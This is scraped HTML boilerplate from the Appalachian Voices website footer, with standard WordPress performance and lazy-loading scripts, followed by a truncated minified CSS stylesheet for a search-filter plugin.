				<img decoding="async" class="fl-photo-img wp-image-129032 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202048%20184'%3E%3C/svg%3E" alt="AV-mountainBorder-3green" itemprop="image" height="184" width="2048" title="AV-mountainBorder-3green" data-lazy-srcset="https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-3green.png 2048w, https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-3green-400x36.png 400w, https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-3green-1024x92.png 1024w, https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-3green-1536x138.png 1536w" data-lazy-sizes="(max-width: 2048px) 100vw, 2048px" data-lazy-src="https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-3green.png" /><noscript><img decoding="async" class="fl-photo-img wp-image-129032 size-full" src="https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-3green.png" alt="AV-mountainBorder-3green" itemprop="image" height="184" width="2048" title="AV-mountainBorder-3green" srcset="https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-3green.png 2048w, https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-3green-400x36.png 400w, https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-3green-1024x92.png 1024w, https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-3green-1536x138.png 1536w" sizes="(max-width: 2048px) 100vw, 2048px" /></noscript>
					</div>
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div data-rocket-location-hash="b234370c40d916aacd430740e87bff81" class="fl-row fl-row-full-width fl-row-bg-color fl-node-psq3mh87nwod fl-row-default-height fl-row-align-center" data-node="psq3mh87nwod">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-7bljenivqftu fl-col-group-custom-width" data-node="7bljenivqftu">
			<div class="fl-col fl-node-wi6ehd80q3aj fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="wi6ehd80q3aj">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-el9gxsi8aq4m" data-node="el9gxsi8aq4m">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-svg">
				<a href="https://appvoices.org/" target="_self" itemprop="url">
				<img decoding="async" class="fl-photo-img wp-image-128517 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" alt="AppVoices-logo-stacked-white" itemprop="image" height="1000" width="1000" title="AppVoices-logo-stacked-white"  data-lazy-src="https://appvoices.org/wp-content/uploads/2024/07/AppVoices-logo-stacked-white.svg" /><noscript><img decoding="async" class="fl-photo-img wp-image-128517 size-full" src="https://appvoices.org/wp-content/uploads/2024/07/AppVoices-logo-stacked-white.svg" alt="AppVoices-logo-stacked-white" itemprop="image" height="1000" width="1000" title="AppVoices-logo-stacked-white"  /></noscript>
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-qij28fsgbndh fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="qij28fsgbndh">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-advanced-menu fl-node-fcnur7jvmqbz" data-node="fcnur7jvmqbz">
	<div class="fl-module-content fl-node-content">
		<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse pp-menu-default pp-menu-align-left pp-menu-position-below">
   	   	<div class="pp-clear"></div>
	<nav class="pp-menu-nav" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<ul id="menu-footer-col-1-2024" class="menu pp-advanced-menu-vertical pp-toggle-none"><li id="menu-item-128810" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/about/"><span class="menu-item-text">About Us</span></a></li><li id="menu-item-128811" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/campaigns/"><span class="menu-item-text">Our Work</span></a></li><li id="menu-item-128939" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/careers/"><span class="menu-item-text">Careers &#038; Internships</span></a></li><li id="menu-item-128817" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/policies/"><span class="menu-item-text">Policies</span></a></li></ul>	</nav>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-ps451dre9qbm fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="ps451dre9qbm">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-advanced-menu fl-node-8hi96fu7v3rt" data-node="8hi96fu7v3rt">
	<div class="fl-module-content fl-node-content">
		<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse pp-menu-default pp-menu-align-left pp-menu-position-below">
   	   	<div class="pp-clear"></div>
	<nav class="pp-menu-nav" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<ul id="menu-footer-col-2-2024" class="menu pp-advanced-menu-vertical pp-toggle-none"><li id="menu-item-128814" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://appvoices.org/thevoice/"><span class="menu-item-text">The Appalachian Voice</span></a></li><li id="menu-item-128815" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://appvoices.org/frontporchblog/"><span class="menu-item-text">Front Porch Blog</span></a></li><li id="menu-item-128808" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/press/"><span class="menu-item-text">Press Room</span></a></li><li id="menu-item-128819" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/get-involved/"><span class="menu-item-text">Get Involved</span></a></li></ul>	</nav>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-t8ehlfcp4uiz fl-col-bg-color fl-col-small" data-node="t8ehlfcp4uiz">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-yqc56e1zosl0" data-node="yqc56e1zosl0">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Sign Up</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-cwrgfkyit3e5" data-node="cwrgfkyit3e5">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Subscribe for regular news &amp; updates</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-pp-smart-button fl-node-ho5nj2k7xlgu" data-node="ho5nj2k7xlgu">
	<div class="fl-module-content fl-node-content">
		<div class="pp-button-wrap pp-button-width-auto pp-button-has-icon">
	<a href="https://appvoices.org/signup" target="_self" class="pp-button" role="button" aria-label="Sign Up">
						<span class="pp-button-text">Sign Up</span>
						<i class="pp-button-icon pp-button-icon-after fas fa-arrow-right"></i>
			</a>
</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-zrwdcuijf0v7" data-node="zrwdcuijf0v7">
			<div class="fl-col fl-node-3mxk910pa2ev fl-col-bg-color" data-node="3mxk910pa2ev">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>
		</div>
	</div>
</div>
<div data-rocket-location-hash="b1f7da52efba1c48deb2b1291a3d96bc" class="fl-row fl-row-full-width fl-row-bg-color fl-node-5epub0w93y2l fl-row-default-height fl-row-align-center" data-node="5epub0w93y2l">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-rnh6wlm1c7xq" data-node="rnh6wlm1c7xq">
			<div class="fl-col fl-node-y9vfe4hk03lw fl-col-bg-color" data-node="y9vfe4hk03lw">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-fm5rkolgijtz footer-copyright" data-node="fm5rkolgijtz">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>© 2026 Appalachian Voices. All Rights Reserved.</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-7tuahozel9nv footer-copyright" data-node="7tuahozel9nv">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Website created by <a href="https://penandmug.com" target="_blank" rel="noopener">Pen &amp; Mug</a></p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer>	</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bb-theme-child/*","/wp-content/themes/bb-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://appvoices.org/js/fancybox/source/helpers/jquery.fancybox-thumbs.min.js?ver=3.0.1" id="jquery-fancybox-js"></script>
<script src="https://appvoices.org/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.9.4.2" id="imagesloaded-js"></script>
<script src="https://appvoices.org/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.4.2" id="jquery-throttle-js"></script>
<script data-minify="1" src="https://appvoices.org/wp-content/cache/min/1/wp-content/uploads/bb-plugin/cache/b255fa5d51b4a5518dd682c30d8c099d-layout-bundle.js?ver=1769629783" id="fl-builder-layout-bundle-b255fa5d51b4a5518dd682c30d8c099d-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://appvoices.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
</script>
<script src="https://appvoices.org/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.9.4.2" id="jquery-magnificpopup-js"></script>
<script src="https://appvoices.org/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
//# sourceURL=fl-automator-js-extra
</script>
<script src="https://appvoices.org/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.19.1" id="fl-automator-js"></script>
<div data-rocket-location-hash="a0ebec02c0174a838397f3c40b363a4c" id="search-filter-svg-template" aria-hidden="true" style="clip: rect(1px, 1px, 1px, 1px); clip-path: inset(50%); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute;	width: 1px !important; word-wrap: normal !important;"><svg
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   style="background-color:red"
   viewBox="0 0 24 24"
   stroke="currentColor"
   version="1.1"
   id="sf-svg-spinner-circle"
>
  
    <g fill="none">
      <g>
        <circle
           stroke-opacity="0.5"
           cx="12.000001"
           cy="12.000001"
           r="10.601227"
           style="stroke-width:2.79755;stroke-miterlimit:4;stroke-dasharray:none" />
        <path
           d="M 22.601226,12.000001 C 22.601226,6.1457686 17.854233,1.398775 12,1.398775"
           style="stroke-width:2.79755;stroke-miterlimit:4;stroke-dasharray:none">
		    <animateTransform
             attributeName="transform"
             type="rotate"
             from="0 12 12"
             to="360 12 12"
             dur="1s"
             repeatCount="indefinite" />
		   </path>
      </g>
    </g>
</svg>
</div>		<script type="text/javascript" id="search-filter-data-js">
			window.searchAndFilterData = {"fields":[],"queries":[],"shouldMount":true};
		</script>
		<script type="text/javascript" id="search-filter-api-url-js">
			window.searchAndFilterApiUrl = '';
		</script>
		<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://appvoices.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/appvoices.org\/wp-admin\/admin-ajax.php","nonce":"b2ba93851f","url":"https:\/\/appvoices.org\/tag\/carbon-emissions","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://appvoices.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769812697 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://appvoices.org/wp-content/cache/min/1/wp-content/plugins/search-filter-pro/assets/css/frontend/frontend.css?ver=1769629779
body_size: 5643
content:
.search-filter-component-popup{margin:0;margin-top:8px;overflow-y:auto;-webkit-overflow-scrolling:touch;font-size:16px;padding:0;position:absolute;border-radius:4px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;z-index:10000;border:1px solid var(--search-filter-input-border-focus-color);background-color:var(--search-filter-input-background-color);color:var(--search-filter-input-color);padding:8px}.search-filter-component-popup.search-filter-component-popup--position-top{border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-left-radius:4px;border-top-right-radius:4px}.search-filter-component-popup--hidden{display:none}.search-filter-component-popup__dialog-message-hidden{display:none}.search-filter-component-combobox-base{position:relative;overflow:hidden;width:100%;max-width:100%;border-width:1px;border-style:solid;border-color:var(--search-filter-input-border-color);border-radius:var(--search-filter-scale-border-radius)}.search-filter-component-combobox-base__screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px!important;word-wrap:normal!important}.search-filter-component-combobox-base__screen-reader-text:focus{background-color:#eee;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.search-filter-component-combobox-base:hover{border-color:var(--search-filter-input-border-hover-color)}.search-filter-component-combobox-base--focused{border-color:var(--search-filter-input-border-focus-color)}.search-filter-component-combobox-base--focused:hover{border-color:var(--search-filter-input-border-focus-color)}.search-filter-component-combobox-base--listbox-position-bottom{border-top-left-radius:var(--search-filter-scale-border-radius);border-top-right-radius:var(--search-filter-scale-border-radius);border-bottom-left-radius:0;border-bottom-right-radius:0}.search-filter-component-combobox-base--listbox-position-top{border-bottom-left-radius:var(--search-filter-scale-border-radius);border-bottom-right-radius:var(--search-filter-scale-border-radius);border-top-left-radius:0;border-top-right-radius:0}.search-filter-component-combobox-base__listbox{margin:0;margin-top:-1px;max-height:250px;overflow-y:auto;-webkit-overflow-scrolling:touch;position:relative;font-size:16px;padding:0;position:absolute;top:2.3em;width:100%;border-radius:0;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;border:1px solid var(--search-filter-input-border-focus-color);border-bottom-left-radius:4px;border-bottom-right-radius:4px;border-top-color:var(--search-filter-input-border-accent-color);background-color:var(--search-filter-input-background-color);color:var(--search-filter-input-color)}.search-filter-component-combobox-base__listbox.search-filter-component-popup--position-top{margin-top:1px;border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-color:var(--search-filter-input-border-accent-color);border-top-color:var(--search-filter-input-border-focus-color)}.search-filter-component-combobox-base__listbox-option{--search-filter-listbox-option-depth:0px;line-height:22px;padding:.5em;display:flex;justify-content:var(--search-filter-count-justification);outline:0;margin:0;padding-left:calc(.5em + var(--search-filter-listbox-option-depth))}.search-filter-component-combobox-base__listbox-option--depth-0{--search-filter-listbox-option-depth:calc(0 * 16px)}.search-filter-component-combobox-base__listbox-option--depth-1{--search-filter-listbox-option-depth:calc(1 * 16px)}.search-filter-component-combobox-base__listbox-option--depth-2{--search-filter-listbox-option-depth:calc(2 * 16px)}.search-filter-component-combobox-base__listbox-option--depth-3{--search-filter-listbox-option-depth:calc(3 * 16px)}.search-filter-component-combobox-base__listbox-option--depth-4{--search-filter-listbox-option-depth:calc(4 * 16px)}.search-filter-component-combobox-base__listbox-option--depth-5{--search-filter-listbox-option-depth:calc(5 * 16px)}.search-filter-component-combobox-base__listbox-option--depth-6{--search-filter-listbox-option-depth:calc(6 * 16px)}.search-filter-component-combobox-base__listbox-option--depth-7{--search-filter-listbox-option-depth:calc(7 * 16px)}.search-filter-component-combobox-base__listbox-option--depth-8{--search-filter-listbox-option-depth:calc(8 * 16px)}.search-filter-component-combobox-base__listbox-option--depth-9{--search-filter-listbox-option-depth:calc(9 * 16px)}.search-filter-component-combobox-base__listbox-option--selected{background-color:var(--search-filter-input-selection-background-color);color:var(--search-filter-input-selection-color)}.search-filter-component-combobox-base__listbox-option--active{background-color:var(--search-filter-input-selected-background-color);color:var(--search-filter-input-selected-color)}.search-filter-component-combobox-base__listbox-option--active:hover,.search-filter-component-combobox-base__listbox-option--active.search-filter-component-combobox-base__listbox-option--selected{background-color:var(--search-filter-input-selected-background-color);color:var(--search-filter-input-selected-color)}.search-filter-component-combobox-base__listbox-option--disabled{cursor:not-allowed}.search-filter-component-combobox-base__listbox-option-count{margin-left:6px}.search-filter-icon{position:relative;display:flex;height:auto;width:auto;padding:0;display:block;align-items:center;padding:var(--search-filter-scale-icon-padding);border-radius:calc(var(--search-filter-scale-border-radius)/2)}.search-filter-icon__svg{fill:var(--search-filter-input-icon-color);color:var(--search-filter-input-icon-color);width:var(--search-filter-scale-icon-size);height:var(--search-filter-scale-icon-size);display:block;margin:auto}.search-filter-icon--interactive .search-filter-icon__svg{fill:var(--search-filter-input-interactive-color);color:var(--search-filter-input-interactive-color)}.search-filter-icon--interactive:hover .search-filter-icon__svg{fill:var(--search-filter-input-interactive-hover-color);color:var(--search-filter-input-interactive-hover-color)}.search-filter-icon--destructive .search-filter-icon__svg{fill:var(--search-filter-input-clear-color);color:var(--search-filter-input-clear-color)}.search-filter-icon--destructive:hover .search-filter-icon__svg{fill:var(--search-filter-input-clear-hover-color);color:var(--search-filter-input-clear-hover-color)}.search-filter-icon:focus-visible{outline:1px solid var(--search-filter-input-clear-hover-color);outline-offset:-1px}.search-filter-icon:focus-visible .search-filter-icon__svg{fill:var(--search-filter-input-clear-hover-color);color:var(--search-filter-input-clear-hover-color)}.search-filter-component-combobox{position:relative;background-color:var(--search-filter-input-background-color);box-sizing:border-box;padding:0 0 0 var(--search-filter-scale-padding-horizontal)}.search-filter-component-combobox--hidden{display:none}.search-filter-component-combobox__header{box-sizing:border-box;display:flex;justify-content:center;align-items:stretch}.search-filter-component-combobox__icon{position:relative;display:flex;justify-content:center;align-items:center;top:auto;left:auto;margin:var(--search-filter-scale-icon-padding);border-radius:calc(var(--search-filter-scale-border-radius)/2);margin-left:0;width:auto}.search-filter-component-combobox--search-enabled .search-filter-component-combobox__selection{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:flex}.search-filter-component-combobox--search-disabled .search-filter-component-combobox__selection:after{content:"​"}.search-filter-component-combobox .search-filter-component-combobox__actions{flex:1;overflow:hidden;position:relative;display:flex}.search-filter-component-combobox .search-filter-component-combobox__actions .search-filter-component-combobox__actions-input{position:relative;border:none;background:rgba(0,0,0,0);outline:none;box-shadow:none;min-height:auto;max-height:none;color:#333;height:auto}.search-filter-component-combobox .search-filter-component-combobox__selection{align-items:center}.search-filter-component-combobox .search-filter-component-combobox__selection:focus{outline:none;border:none;background:rgba(0,0,0,0);box-shadow:none}.search-filter-component-combobox .search-filter-component-combobox__selection.search-filter-hidden{display:none}.search-filter-component-combobox .search-filter-component-combobox__selection-placeholder{color:var(--search-filter-input-placeholder-color)}.search-filter-component-combobox input[type=text]{text-overflow:ellipsis}.search-filter-component-combobox .search-filter-component-combobox__selection,.search-filter-component-combobox 